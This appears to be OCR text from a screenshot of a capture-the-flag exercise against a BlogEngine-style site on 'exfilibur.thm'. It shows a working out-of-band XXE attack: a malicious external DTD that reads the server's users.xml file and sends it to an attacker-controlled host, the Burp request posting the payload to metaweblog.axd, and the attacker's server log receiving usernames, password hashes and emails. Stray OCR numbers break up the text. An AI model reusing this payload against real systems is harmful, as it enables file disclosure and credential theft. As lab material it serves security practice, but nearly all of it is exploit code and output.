 arthur-strelow@ubuntu-star:~/Downloads$ sudo python3 -m http.server 445
3
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.10.5.163 - - [22/May/2025 15:43:01] "GET /ed.dtd HTTP/1.1" 200 -
10.10.5.163 - - [22/May/2025 15:43:02] code 404, message File not found
10.10.5.163 - - [22/May/2025 15:43:02] "GET /EX?%3CUsers%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%2
0%20%3CUserName%3EAdmin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3EwobS/AvKFPT5qP9FgQyh7C+kc
+k+1rBzbOf7Oxfptw0=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Epost@example.com%3C/Email%3E%0D%
0A%20%20%20%20%3CLastLoginTime%3E2007-12-05%2020:46:40%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%
3E%0D%0A%20%20%3C!--%0D%0A%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Emerlin%3C/UserName%3E%0D%0A
%20%20%20%20%3CPassword%3E%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Emark@email.com%3C/Email%3
E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-11%2010:58:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/
User%3E%0D%0A--%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Eguest%3C/UserName%3E%0D
%0A%20%20%20%20%3CPassword%3EhJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=%3C/Password%3E%0D%0A%
20%20%20%20%3CEmail%3Eguest@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-1
2%2008:47:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%3C/Users%3E HTTP/1.1" 404 -
5
2: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~/Downloads$ nano ed.dtd
1
arthur-strelow@ubuntu-star:~/Downloads$ cat ed.dtd
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.13.72.32:445/EX?%p1;'>">
2
%p2;
arthur-strelow@ubuntu-star:~/Downloads$
Request
Pretty Raw \n
1 POST /blog/metaweblog.axd
HTTP/1.1
2 Host: exfilibur.thm
3 Accept-Language:
pt-BR,pt;q=0.9
4 Upgrade-Insecure-Requests:
1
5 User-Agent: Mozilla/5.0
(X11; Linux x86_64)
AppleWebKit/537.36 (KHTML,
like Gecko)
Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtm
l+xml,application/xml;q=0.
9,image/avif,image/webp,im
age/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip,
deflate, br
8 Cookie: rating=
b21f13d0-e85c-4742-91a7-61
d6648d912c
9 Connection: keep-alive
10 Content-Type:
application/x-www-form-url
encoded
11 Content-Length: 93
12
13 <?xml version="1.0"?>
14 <!DOCTYPE foo SYSTEM
"http://10.13.72.32:4
45/ed.dtd">
4
15 <foo>
&e1;
</foo>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Thu, 22 May 2025 18:43:02 GMT
7 Content-Length: 440
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <methodResponse>
11 <fault>
12 <value>
13 <struct>
14 <member>
15 <name>
faultCode
</name>
16 <value>
01
</value>
17 </member>
18 <member>
19 <name>
faultString
</name>
20 <value>
Invalid XMLRPC Request. (The remote server
returned an error: (404) Not Found.)
</value>
21 </member>
22 </struct>
23 </value>
24 </fault>
25 </methodResponse>
Inspector
Notes